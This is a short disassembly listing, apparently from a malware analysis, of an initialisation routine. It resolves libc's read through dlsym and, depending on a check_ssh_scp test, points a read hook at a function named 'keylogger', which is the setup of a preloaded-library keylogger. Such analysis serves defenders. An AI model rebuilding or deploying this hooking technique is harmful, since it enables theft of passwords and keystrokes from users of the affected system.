 .text:0000000000001FC6
.text:0000000000001FC6
.text:0000000000001FC6 ; Attributes: bp-based frame
.text:0000000000001FC6
.text:0000000000001FC6 init_method proc near
.text:0000000000001FC6 ; __unwind {
.text:0000000000001FC6 push rbp
.text:0000000000001FC7 mov rbp, rsp
.text:0000000000001FCA lea rax, aRead_0 ; "read"
.text:0000000000001FD1 mov rsi, rax ; name
.text:0000000000001FD4 mov rdi, 0FFFFFFFFFFFFFFFFh ; handle
.text:0000000000001FDB call _dlsym
.text:0000000000001FE0 mov cs:orig_read, rax
.text:0000000000001FE7 mov eax, 0
.text:0000000000001FEC call check_ssh_scp
.text:0000000000001FF1 test eax, eax
.text:0000000000001FF3 jz short loc_2005
.text:0000000000001FF5 mov rax, cs:orig_read
.text:0000000000001FFC mov cs:hook_read, rax
.text:0000000000002003 jmp short locret_2013
.text:0000000000002005
.text:0000000000002005 loc_2005:
.text:0000000000002005 lea rax, keylogger
.text:000000000000200C mov cs:hook_read, rax
.text:0000000000002013
.text:0000000000002013 locret_2013:
.text:0000000000002013 leave
.text:0000000000002014 retn
.text:0000000000002014 ; } // starts at 1FC6
.text:0000000000002014 init_method endp
.text:0000000000002014